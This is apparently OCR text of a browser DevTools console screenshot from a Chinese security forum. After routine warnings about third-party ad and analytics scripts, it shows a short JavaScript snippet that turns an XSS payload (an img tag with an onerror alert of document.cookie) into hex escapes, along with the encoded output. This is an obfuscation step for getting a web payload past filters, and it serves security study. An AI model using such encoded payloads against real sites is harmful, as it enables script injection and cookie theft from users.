 Elements Console Sources Network Performance » 5
top Filter Default levels
2 A parser-blocking, cross site z_stat.php?id=126186…eb_id=1261868352:17
(i.e. different eTLD+1) script, https://c.cnzz.com/core.php?web_id=126186
8352&t=z, is invoked via document.write. The network request for this
script MAY be blocked by the browser in this or a future page load due to
poor network connectivity. If blocked in this page load, it will be
confirmed in a subsequent console message. See https://www.chromestatus.c
om/feature/5718547946799104 for more details.
The resource http://pagead2.googlesyndication.com/pagead/js/r20181205/r201
80604/show_ads_impl.js was preloaded using link preload but not used
within a few seconds from the window's load event. Please make sure it has
an appropriate `as` value and it is preloaded intentionally.
\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x71\x71\x2e\x63\x6f\ VM201:7
x6d
\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x78\x20\x6f\x6e\x65\x72\x72\ VM207:7
x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6
3\x6f\x6f\x6b\x69\x65\x29\x3b\x3e
> str="<img src=x onerror=alert(document.cookie);>";
len=str.length;
arr=[];
for(var i=0;i<len;i++){
arr.push(str.charCodeAt(i).toString(16));
}
console.log("\\x"+arr.join("\\x"));
\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x78\x20\x6f\x6e\x65\x72\x72\ VM225:7
x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6
3\x6f\x6f\x6b\x69\x65\x29\x3b\x3e
undefined
>
先知社区